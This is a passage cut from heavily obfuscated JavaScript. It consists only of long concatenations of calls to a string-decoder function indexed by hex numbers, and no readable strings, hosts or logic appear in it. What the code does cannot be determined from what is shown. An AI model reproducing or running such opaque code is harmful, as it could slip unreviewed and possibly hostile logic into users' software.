)+_0x4cd2c8(0x235)+_0x4cd2c8(0xf1f)+_0x4cd2c8(0xbc9)+_0x4cd2c8(0x145f)+_0x4cd2c8(0x316d)+_0x4cd2c8(0x17e6)+_0x4cd2c8(0x1dc3)+_0x4cd2c8(0x2b79)+_0x4cd2c8(0x960)+_0x4cd2c8(0x1a5)+_0x4cd2c8(0x2483)+_0x4cd2c8(0x2fbb)+_0x4cd2c8(0x2b77)+_0x4cd2c8(0x1254)+_0x4cd2c8(0x2b97)+_0x4cd2c8(0x8cf)+_0x4cd2c8(0x20e6)+_0x4cd2c8(0x1653)+_0x4cd2c8(0x1f54)+_0x4cd2c8(0x46e)+_0x4cd2c8(0xb31)+_0x4cd2c8(0x48d)+_0x4cd2c8(0x1cff)+_0x4cd2c8(0x1121)+_0x4cd2c8(0x2f42)+_0x4cd2c8(0x2b21)+_0x4cd2c8(0x235))+(_0x4cd2c8(0x2d5f)+_0x4cd2c8(0xb5b)+_0x4cd2c8(0x1776)+_0x4cd2c8(0xe89)+_0x4cd2c8(0x2310)+_0x4cd2c8(0xb6e)+_0x4cd2c8(0x217c)+_0x4cd2c8(0x2020)+_0x4cd2c8(0x3197)+_0x4cd2c8(0x366f)+_0x4cd2c8(0x90e)+_0x4cd2c8(0x320b)+_0x4cd2c8(0xb1d)+_0x4cd2c8(0x2828)+_0x4cd2c8(0x1d0b)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x3208)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x1a30)+_0x4cd2c8(0xd68)+_0x4cd2c8(0x2264)+_0x4cd2c8(0x3bf)+_0x4cd2c8(0x1ddf)+_0x4cd2c8(0x62b)+_0x4cd2c8(0x1860)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x288e)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x237b)+_0x4cd2c8(0x2e66)+_0x4cd2c8(0x21a2)+_0x4cd2c8(0xe16)+_0x4cd2c8(0x2a66)+_0x4cd2c8(0xa4c)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0x1f0b)+_0x4cd2c8(0x488)+_0x4cd2c8(0x1358)+_0x4cd2c8(0x1820)+_0x4cd2c8(0x3332)+_0x4cd2c8(0x10db)+_0x4cd2c8(0x1220)+_0x4cd2c8(0x4ce)+_0x4cd2c8(0x3041)+_0x4cd2c8(0x16fd)+_0x4cd2c8(0x22af)+_0x4cd2c8(0x3583)+_0x4cd2c8(0x3095)+_0x4cd2c8(0x2e6)+_0x4cd2c8(0x864)+_0x4cd2c8(0x2eca)+_0x4cd2c8(0xfbb)+_0x4cd2c8(0x33a2)+_0x4cd2c8(0xc86)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x752)+_0x4cd2c8(0x15e)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x3070)+_0x4cd2c8(0x1219)+_0x4cd2c8(0x2189)+_0x4cd2c8(0x92e)+_0x4cd2c8(0x1f29)+_0x4cd2c8(0x6d4)+_0x4cd2c8(0x18ac)+_0x4cd2c8(0x2f12)+_0x4cd2c8(0x1a5)+_0x4cd2c8(0x2483)+_0x4cd2c8(0x2fdd)+_0x4cd2c8(0x2bd3)+_0x4cd2c8(0x2b85)+_0x4cd2c8(0x296e)+_0x4cd2c8(0x35dc)+_0x4cd2c8(0x2216)+_0x4cd2c8(0x2df4)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x279c)+_0x4cd2c8(0x2e2d)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x28b9)+_0x4cd2c8(0x2700)+_0x4cd2c8(0x6a0)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x31d7)+_0x4cd2c8(0x1b20)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x2012)+_0x4cd2c8(0x1666))+(_0x4cd2c8(0x27b6)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x199)+_0x4cd2c8(0x123c)+_0x4cd2c8(0x207a)+_0x4cd2c8(0x2ecf)+_0x4cd2c8(0x199)+_0x4cd2c8(0x123c)+_0x4cd2c8(0x207a)+_0x4cd2c8(0x357b)+_0x4cd2c8(0x2b53)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x186f)+_0x4cd2c8(0xf26)+_0x4cd2c8(0xf81)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x300a)+_0x4cd2c8(0x1edf)+_0x4cd2c8(0x316f)+_0x4cd2c8(0x6a0)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x308f)+_0x4cd2c8(0xd70)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x308f)+_0x4cd2c8(0x2043)+_0x4cd2c8(0x1715)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x28b9)+_0x4cd2c8(0x7a6)+_0x4cd2c8(0x753)+_0x4cd2c8(0x279c)+_0x4cd2c8(0x2e2d)+_0x4cd2c8(0x2033)+_0x4cd2c8(0x2f7d)+_0x4cd2c8(0x219a)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x17f2)+_0x4cd2c8(0xd28)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x2f2d)+_0x4cd2c8(0xe49)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1a0a)+_0x4cd2c8(0x1cf6)+_0x4cd2c8(0x3398)+_0x4cd2c8(0x1a6c)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x30f0)+_0x4cd2c8(0x2221)+_0x4cd2c8(0x1ea8)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x13fb)+_0x4cd2c8(0x9fd)+_0x4cd2c8(0x26a3)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x13fb)+_0x4cd2c8(0x9fd)+_0x4cd2c8(0x170f)+_0x4cd2c8(0x27bd)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x24e4)+_0x4cd2c8(0x2d77)+_0x4cd2c8(0x3365)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x12d9)+_0x4cd2c8(0x207c)+_0x4cd2c8(0x1303)+_0x4cd2c8(0x9f2)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1a0a)+_0x4cd2c8(0x183)+_0x4cd2c8(0x1b23)+_0x4cd2c8(0x6f5)+_0x4cd2c8(0x1a0a)+_0x4cd2c8(0x183)+_0x4cd2c8(0x32f3)+_0x4cd2c8(0x35bd)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x2f2d)+_0x4cd2c8(0x38e)+_0x4cd2c8(0x874)+_0x4cd2c8(0x17f2)+_0x4cd2c8(0x2e34)+_0x4cd2c8(0x19a1)+_0x4cd2c8(0x32a0)+_0x4cd2c8(0x108a)+_0x4cd2c8(0x3601)+_0x4cd2c8(0x362)+_0x4cd2c8(0x4ea))+(_0x4cd2c8(0xe77)+_0x4cd2c8(0x1c3f)+_0x4cd2c8(0x6b2)+_0x4cd2c8(0xede)+_0x4cd2c8(0x3603)+_0x4cd2c8(0x1f9f)+_0x4cd2c8(0x312f)+_0x4cd2c8(0x26e8)+_0x4cd2c8(0x1b1d)+_0x4cd2c8(0x18e9)+_0x4cd2c8(0x1b93)+_0x4cd2c8(0x18bc)+_0x4cd2c8(0x35d)+_0x4cd2c8(0x788)+_0x4cd2c8(0xf61)+_0x4cd2c8(0x39e)+_0x4cd2c8(0x24f0)+_0x4cd2c8(0x2797)+_0x4cd2c8(0x31c5)+_0x4cd2c8(0x3015)+_0x4cd2c8(0xd72)+_0x4cd2c8(0x1432)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x23dc)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x9c4)+_0x4cd2c8(0x1b52)+_0x4cd2c8(0xdfe)+_0x4cd2c8(0xf3b)+_0x4cd2c8(0x144c)+_0x4cd2c8(0xac0)+_0x4cd2c8(0xf4b)+_0x4cd2c8(0x963)+_0x4cd2c8(0xd61)+_0x4cd2c8(0xe73)+_0x4cd2c8(0x3141)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x955)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x593)+_0x4cd2c8(0x12bc)+_0x4cd2c8(0x2af7)+_0x4cd2c8(0x264f)+_0x4cd2c8(0x24d9)+_0x4cd2c8(0x214f)+_0x4cd2c8(0x2f2e)+_0x4cd2c8(0x2789)+_0x4cd2c8(0x1c66)+_0x4cd2c8(0x2f74)+_0x4cd2c8(0x14c5)+_0x4cd2c8(0x2a34)+_0x4cd2c8(0xff3)+_0x4cd2c8(0x29f4)+_0x4cd2c8(0x1914)+_0x4cd2c8(0x3125)+_0x4cd2c8(0x2eb2)+_0x4cd2c8(0x1889)+_0x4cd2c8(0x2f5)+_0x4cd2c8(0x2a23)+_0x4cd2c8(0x95c)+_0x4cd2c8(0x1e44)+_0x4cd2c8(0x1d9e)+_0x4cd2c8(0x177b)+_0x4cd2c8(0x2589)+_0x4cd2c8(0x1a50)+_0x4cd2c8(0x2aee)+_0x4cd2c8(0x1e44)+_0x4cd2c8(0xb40)+_0x4cd2c8(0x3442)+_0x4cd2c8(0x4b1)+_0x4cd2c8(0x15b1)+_0x4cd2c8(0x32d2)+_0x4cd2c8(0x1d1b)+_0x4cd2c8(0x7e1)+_0x4cd2c8(0x2e0d)+_0x4cd2c8(0x89e)+_0x4cd2c8(0x8ae)+_0x4cd2c8(0x274a)+_0x4cd2c8(0x2e33)+_0x4cd2c8(0x1551)+_0x4cd2c8(0x1bb7)+_0x4cd2c8(0x17ee)+_0x4cd2c8(0x2538)+_0x4cd2c8(0x36b)+_0x4cd2c8(0x322d)+_0x4cd2c8(0x1ce0)+_0x4cd2c8(0x2b2f)+_0x4cd2c8(0xc09)+_0x4cd2c8(0x206c)+_0x4cd2c8(0x1cae)+_0x4cd2c8(0x1c21)+_0x4cd2c8(0x1be9)+_0x4cd2c8(0x2d53)+_0x4cd2c8(0x1e09)+_0x4cd2c8(0x509)+_0x4cd2c8(0x14e9)+_0x4cd2c8(0x939)+_0x4cd2c8(0x1c4d)+_0x4cd2c8(0x207f))+(_0x4cd2c8(0x1591)+_0x4cd2c8(0x10e8)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x27b0)+_0x4cd2c8(0x2e79)+_0x4cd2c8(0x1653)+_0x4cd2c8(0xfef)+_0x4cd2c8(0x3342)+_0x4cd2c8(0x355e)+_0x4cd2c8(0x2aa2)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x28af)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2055)+_0x4cd2c8(0x177)+_0x4cd2c8(0x5ad)+_0x4cd2c8(0x36d6)+_0x4cd2c8(0x221a)+_0x4cd2c8(0x295c)+_0x4cd2c8(0x1e2)+_0x4cd2c8(0x16d6)+_0x4cd2c8(0x31c1)+_0x4cd2c8(0x2079)+_0x4cd2c8(0x79c)+_0x4cd2c8(0x1c1a)+_0x4cd2c8(0x34b4)+_0x4cd2c8(0x81c)+_0x4cd2c8(0x15ab)+_0x4cd2c8(0x35fa)+_0x4cd2c8(0x173a)+_0x4cd2c8(0x1633)+_0x4cd2c8(0x2295)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x338f)+_0x4cd2c8(0x22f1)+_0x4cd2c8(0x9f5)+_0x4cd2c8(0x1aca)+_0x4cd2c8(0x1e63)+_0x4cd2c8(0x17ed)+_0x4cd2c8(0x2828)+_0x4cd2c8(0x1d0b)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x3208)+_0x4cd2c8(0x1591)+_0x4cd2c8(0xef0)+_0x4cd2c8(0x2e3a)+_0x4cd2c8(0x988)+_0x4cd2c8(0x30d9)+_0x4cd2c8(0x1001)+_0x4cd2c8(0x26fd)+_0x4cd2c8(0x2cd6)+_0x4cd2c8(0x774)+_0x4cd2c8(0x1764)+_0x4cd2c8(0x13b2)+_0x4cd2c8(0x1764)+_0x4cd2c8(0xccd)+_0x4cd2c8(0x9dc)+_0x4cd2c8(0x4c4)+_0x4cd2c8(0x1067)+_0x4cd2c8(0x63c)+_0x4cd2c8(0x3583)+_0x4cd2c8(0x212f)+_0x4cd2c8(0x2bbe)+_0x4cd2c8(0x3545)+_0x4cd2c8(0x226e)+_0x4cd2c8(0x30f4)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x1823)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x35e4)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x1705)+_0x4cd2c8(0x909)+_0x4cd2c8(0x357f)+_0x4cd2c8(0xcba)+_0x4cd2c8(0x26e4)+_0x4cd2c8(0xabc)+_0x4cd2c8(0x705)+_0x4cd2c8(0x1772)+_0x4cd2c8(0x2423)+_0x4cd2c8(0x1a6e)+_0x4cd2c8(0x2336)+_0x4cd2c8(0x1e18)+_0x4cd2c8(0x3638)+_0x4cd2c8(0xb28)+_0x4cd2c8(0x1e10)+_0x4cd2c8(0x2e37)+_0x4cd2c8(0x7d5)+_0x4cd2c8(0x2dfe)+_0x4cd2c8(0x3583)+_0x4cd2c8(0x212f)+_0x4cd2c8(0x2bbe)+_0x4cd2c8(0x3545)+_0x4cd2c8(0x1648)+_0x4cd2c8(0x2178)+_0x4cd2c8(0x2d05)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x2ce1)+_0x4cd2c8(0xb7e))+(_0x4cd2c8(0x1c9c)+_0x4cd2c8(0x15f)+_0x4cd2c8(0x368c)+_0x4cd2c8(0x1b76)+_0x4cd2c8(0xc49)+_0x4cd2c8(0xf43)+_0x4cd2c8(0x2e0d)+_0x4cd2c8(0x2137)+_0x4cd2c8(0x1840)+_0x4cd2c8(0x824)+_0x4cd2c8(0x1c89)+_0x4cd2c8(0x7f2)+_0x4cd2c8(0x117c)+_0x4cd2c8(0x28d1)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x10ec)+_0x4cd2c8(0x7fe)+_0x4cd2c8(0x2f16)+_0x4cd2c8(0x507)+_0x4cd2c8(0x7b3)+_0x4cd2c8(0x2277)+_0x4cd2c8(0x2bba)+_0x4cd2c8(0x1411)+_0x4cd2c8(0x240b)+_0x4cd2c8(0x3096)+_0x4cd2c8(0x27c1)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x288e)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x1dc6)+_0x4cd2c8(0x36ef)+_0x4cd2c8(0xfc3)+_0x4cd2c8(0x3124)+_0x4cd2c8(0x1ad3)+_0x4cd2c8(0x4e3)+_0x4cd2c8(0x1722)+_0x4cd2c8(0x57c)+_0x4cd2c8(0x243a)+_0x4cd2c8(0x2a98)+_0x4cd2c8(0x27c5)+_0x4cd2c8(0x23bf)+_0x4cd2c8(0x7fe)+_0x4cd2c8(0x2f16)+_0x4cd2c8(0x2663)+_0x4cd2c8(0x829)+_0x4cd2c8(0x27b7)+_0x4cd2c8(0x2d94)+_0x4cd2c8(0x296d)+_0x4cd2c8(0x22b7)+_0x4cd2c8(0x2e63)+_0x4cd2c8(0x2401)+_0x4cd2c8(0xd72)+_0x4cd2c8(0x1080)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x752)+_0x4cd2c8(0x15e)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x3070)+_0x4cd2c8(0x1219)+_0x4cd2c8(0x52d)+_0x4cd2c8(0x31bf)+_0x4cd2c8(0x1739)+_0x4cd2c8(0x5ab)+_0x4cd2c8(0x1c0f)+_0x4cd2c8(0x2838)+_0x4cd2c8(0xdde)+_0x4cd2c8(0x1346)+_0x4cd2c8(0x21e0)+_0x4cd2c8(0xf0a)+_0x4cd2c8(0x3fb)+_0x4cd2c8(0x233d)+_0x4cd2c8(0x21e6)+_0x4cd2c8(0x2fad)+_0x4cd2c8(0x31ee)+_0x4cd2c8(0x22b7)+_0x4cd2c8(0x2e63)+_0x4cd2c8(0x5c5)+_0x4cd2c8(0x18c3)+_0x4cd2c8(0x3e6)+_0x4cd2c8(0x272c)+_0x4cd2c8(0x18a6)+_0x4cd2c8(0x21e6)+_0x4cd2c8(0x2fad)+_0x4cd2c8(0x31ee)+_0x4cd2c8(0x22b7)+_0x4cd2c8(0x2e63)+_0x4cd2c8(0x1376)+_0x4cd2c8(0x2a89)+_0x4cd2c8(0xab3)+_0x4cd2c8(0xa9e)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x16ee)+_0x4cd2c8(0x13df))+(_0x4cd2c8(0x6be)+_0x4cd2c8(0x8cf)+_0x4cd2c8(0x36ac)+_0x4cd2c8(0x576)+_0x4cd2c8(0x2498)+_0x4cd2c8(0x1349)+_0x4cd2c8(0x2e51)+_0x4cd2c8(0x7e3)+_0x4cd2c8(0x7af)+_0x4cd2c8(0xd77)+_0x4cd2c8(0x6ff)+_0x4cd2c8(0x26b)+_0x4cd2c8(0x160c)+_0x4cd2c8(0x2931)+_0x4cd2c8(0x34f9)+_0x4cd2c8(0xc7c)+_0x4cd2c8(0x1a9e)+_0x4cd2c8(0x1a9c)+_0x4cd2c8(0x68a)+_0x4cd2c8(0x2dae)+_0x4cd2c8(0x1c07)+_0x4cd2c8(0x1d90)+_0x4cd2c8(0x2c5e)+_0x4cd2c8(0x14cf)+_0x4cd2c8(0x1ca3)+_0x4cd2c8(0x27a3)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x1803)+_0x4cd2c8(0x716)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x10d3)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3387)+_0x4cd2c8(0x28a9)+_0x4cd2c8(0x24d)+_0x4cd2c8(0x46f)+_0x4cd2c8(0x241c)+_0x4cd2c8(0x150b)+_0x4cd2c8(0x1d41)+_0x4cd2c8(0x1455)+_0x4cd2c8(0x1c9)+_0x4cd2c8(0x21f7)+_0x4cd2c8(0x173a)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x29ea)+_0x4cd2c8(0x1ae)+_0x4cd2c8(0x2230)+_0x4cd2c8(0x1bd7)+_0x4cd2c8(0x1a44)+_0x4cd2c8(0x2ab7)+_0x4cd2c8(0x32d1)+_0x4cd2c8(0x169f)+_0x4cd2c8(0x190f)+_0x4cd2c8(0x32b5)+_0x4cd2c8(0x1760)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x3181)+_0x4cd2c8(0x169a)+_0x4cd2c8(0x7f4)+_0x4cd2c8(0x22d5)+_0x4cd2c8(0x163f)+_0x4cd2c8(0xd58)+_0x4cd2c8(0x301)+_0x4cd2c8(0xdb8)+_0x4cd2c8(0x2ebb)+_0x4cd2c8(0xc9c)+_0x4cd2c8(0xc2b)+_0x4cd2c8(0x1857)+_0x4cd2c8(0xc74)+_0x4cd2c8(0x123e)+_0x4cd2c8(0x783)+_0x4cd2c8(0x1760)+_0x4cd2c8(0x2754)+_0x4cd2c8(0x1f6a)+_0x4cd2c8(0x299e)+_0x4cd2c8(0x32cb)+_0x4cd2c8(0x34dc)+_0x4cd2c8(0x177a)+_0x4cd2c8(0x329e)+_0x4cd2c8(0x2a08)+_0x4cd2c8(0x13b6)+_0x4cd2c8(0x32cb)+_0x4cd2c8(0x34dc)+_0x4cd2c8(0x177a)+_0x4cd2c8(0x363c)+_0x4cd2c8(0xaf7)+_0x4cd2c8(0x157b)+_0x4cd2c8(0x1557)+_0x4cd2c8(0x33be)+_0x4cd2c8(0x1a49)+_0x4cd2c8(0x3439)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x1e77)+_0x4cd2c8(0x363b)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x18b7)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x256a))+(_0x4cd2c8(0x221f)+_0x4cd2c8(0x1af8)+_0x4cd2c8(0x304f)+_0x4cd2c8(0x2190)+_0x4cd2c8(0x17d5)+_0x4cd2c8(0x1233)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1ea6)+_0x4cd2c8(0x41a)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1ea6)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x3526)+_0x4cd2c8(0x11d9)+_0x4cd2c8(0x32cb)+_0x4cd2c8(0x34dc)+_0x4cd2c8(0x2989)+_0x4cd2c8(0x1bbc)+_0x4cd2c8(0x2444)+_0x4cd2c8(0x314b)+_0x4cd2c8(0x77a)+_0x4cd2c8(0x560)+_0x4cd2c8(0x2c82)+_0x4cd2c8(0x2abc)+_0x4cd2c8(0x2482)+_0x4cd2c8(0x1bd7)+_0x4cd2c8(0x2237)+_0x4cd2c8(0x1e85)+_0x4cd2c8(0x3341)+_0x4cd2c8(0x230b)+_0x4cd2c8(0x47d)+_0x4cd2c8(0x329e)+_0x4cd2c8(0x197c)+_0x4cd2c8(0x3443)+_0x4cd2c8(0xd63)+_0x4cd2c8(0x1a49)+_0x4cd2c8(0x23b1)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x22dc)+_0x4cd2c8(0x18c9)+_0x4cd2c8(0x1fb5)+_0x4cd2c8(0x12e1)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x7da)+_0x4cd2c8(0x1004)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0xa65)+_0x4cd2c8(0xaa5)+_0x4cd2c8(0xb52)+_0x4cd2c8(0xd43)+_0x4cd2c8(0x288)+_0x4cd2c8(0x1a16)+_0x4cd2c8(0x2c72)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x1e59)+_0x4cd2c8(0x220)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x139b)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x208d)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x2920)+_0x4cd2c8(0x221f)+_0x4cd2c8(0x1af8)+_0x4cd2c8(0x2a95)+_0x4cd2c8(0x1152)+_0x4cd2c8(0x226f)+_0x4cd2c8(0x1687)+_0x4cd2c8(0x20ce)+_0x4cd2c8(0x34a2)+_0x4cd2c8(0x48b)+_0x4cd2c8(0x1d30)+_0x4cd2c8(0x1f58)+_0x4cd2c8(0x2754)+_0x4cd2c8(0x1f6a)+_0x4cd2c8(0xbeb)+_0x4cd2c8(0x2852)+_0x4cd2c8(0x299f)+_0x4cd2c8(0x221f)+_0x4cd2c8(0x1af8)+_0x4cd2c8(0x2a95)+_0x4cd2c8(0x259e)+_0x4cd2c8(0x2d35)+_0x4cd2c8(0xeed)+_0x4cd2c8(0x2273)+_0x4cd2c8(0xf08)+_0x4cd2c8(0x1bd7)+_0x4cd2c8(0x2237)+_0x4cd2c8(0x1e85)+_0x4cd2c8(0x2556)+_0x4cd2c8(0xfa7)+_0x4cd2c8(0x1740))+(_0x4cd2c8(0x36e4)+_0x4cd2c8(0x314b)+_0x4cd2c8(0x77a)+_0x4cd2c8(0x560)+_0x4cd2c8(0x2c82)+_0x4cd2c8(0x363c)+_0x4cd2c8(0xaf7)+_0x4cd2c8(0x157b)+_0x4cd2c8(0x1557)+_0x4cd2c8(0x28b4)+_0x4cd2c8(0x29ff)+_0x4cd2c8(0x22d7)+_0x4cd2c8(0x123e)+_0x4cd2c8(0x783)+_0x4cd2c8(0x1760)+_0x4cd2c8(0xd95)+_0x4cd2c8(0x269f)+_0x4cd2c8(0xd7f)+_0x4cd2c8(0x1093)+_0x4cd2c8(0x2b47)+_0x4cd2c8(0x30db)+_0x4cd2c8(0x2b94)+_0x4cd2c8(0x314b)+_0x4cd2c8(0x20bf)+_0x4cd2c8(0x1646)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x753)+_0x4cd2c8(0x27b5)+_0x4cd2c8(0x363b)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x451)+_0x4cd2c8(0x753)+_0x4cd2c8(0x35ca)+_0x4cd2c8(0x123e)+_0x4cd2c8(0x783)+_0x4cd2c8(0x515)+_0x4cd2c8(0x19e2)+_0x4cd2c8(0x16b1)+_0x4cd2c8(0x1056)+_0x4cd2c8(0x48b)+_0x4cd2c8(0x2bca)+_0x4cd2c8(0x2b94)+_0x4cd2c8(0x314b)+_0x4cd2c8(0x1332)+_0x4cd2c8(0x2772)+_0x4cd2c8(0x21d8)+_0x4cd2c8(0x1550)+_0x4cd2c8(0x12ff)+_0x4cd2c8(0x23a)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x355c)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x28cd)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x18d)+_0x4cd2c8(0xbd3)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x6a1)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0xb8d)+_0x4cd2c8(0x36db)+_0x4cd2c8(0xc93)+_0x4cd2c8(0x355c)+_0x4cd2c8(0xafa)+_0x4cd2c8(0x30dd)+_0x4cd2c8(0x4cd)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x862)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x316)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x11ec)+_0x4cd2c8(0x1bd7)+_0x4cd2c8(0x17f5)+_0x4cd2c8(0x36ae)+_0x4cd2c8(0x16b1)+_0x4cd2c8(0x1056)+_0x4cd2c8(0x48b)+_0x4cd2c8(0x2bca)+_0x4cd2c8(0x1778)+_0x4cd2c8(0x2d2c)+_0x4cd2c8(0x1de1)+_0x4cd2c8(0x715)+_0x4cd2c8(0x1fff)+_0x4cd2c8(0xf38)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x874)+_0x4cd2c8(0x2ecb)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x1e13)+_0x4cd2c8(0x874)+_0x4cd2c8(0x1f2)+_0x4cd2c8(0x2d61)+_0x4cd2c8(0x123e)+_0x4cd2c8(0x783))+(_0x4cd2c8(0x515)+_0x4cd2c8(0x19e2)+_0x4cd2c8(0x16b1)+_0x4cd2c8(0x1056)+_0x4cd2c8(0x48b)+_0x4cd2c8(0x2bca)+_0x4cd2c8(0x2b94)+_0x4cd2c8(0x314b)+_0x4cd2c8(0xba0)+_0x4cd2c8(0x5bf)+_0x4cd2c8(0x2d37)+_0x4cd2c8(0x16bb)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x333)+_0x4cd2c8(0x700)+_0x4cd2c8(0x98f)+_0x4cd2c8(0x255)+_0x4cd2c8(0x2d37)+_0x4cd2c8(0x23cc)+_0x4cd2c8(0x2bcd)+_0x4cd2c8(0x3d7)+_0x4cd2c8(0x1c0e)+_0x4cd2c8(0x7c4)+_0x4cd2c8(0x2499)+_0x4cd2c8(0x314b)+_0x4cd2c8(0x2c49)+_0x4cd2c8(0x15ca)+_0x4cd2c8(0x267f)+_0x4cd2c8(0x2aa5)+_0x4cd2c8(0x4e1)+_0x4cd2c8(0x663)+_0x4cd2c8(0x35e1)+_0x4cd2c8(0x736)+_0x4cd2c8(0x33a8)+_0x4cd2c8(0x153f)+_0x4cd2c8(0x915)+_0x4cd2c8(0x3021)+_0x4cd2c8(0x329e)+_0x4cd2c8(0x1c1d)+_0x4cd2c8(0x3664)+_0x4cd2c8(0x211b)+_0x4cd2c8(0x3530)+_0x4cd2c8(0x27e8)+_0x4cd2c8(0x314b)+_0x4cd2c8(0x2cd3)+_0x4cd2c8(0x34f9)+_0x4cd2c8(0x1807)+_0x4cd2c8(0x3693)+_0x4cd2c8(0x35dc)+_0x4cd2c8(0x611)+_0x4cd2c8(0x7b7)+_0x4cd2c8(0x6a0)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2594)+_0x4cd2c8(0x2f2d)+_0x4cd2c8(0x38e)+_0x4cd2c8(0x874)+_0x4cd2c8(0x17f2)+_0x4cd2c8(0x2e34)+_0x4cd2c8(0x87b)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x2d34)+_0x4cd2c8(0x1edf)+_0x4cd2c8(0x9a4)+_0x4cd2c8(0x753)+_0x4cd2c8(0x109f)+_0x4cd2c8(0x9fd)+_0x4cd2c8(0x9ec)+_0x4cd2c8(0x2b53)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x152e)+_0x4cd2c8(0xfff)+_0x4cd2c8(0x16c8)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x152e)+_0x4cd2c8(0xfff)+_0x4cd2c8(0xd48)+_0x4c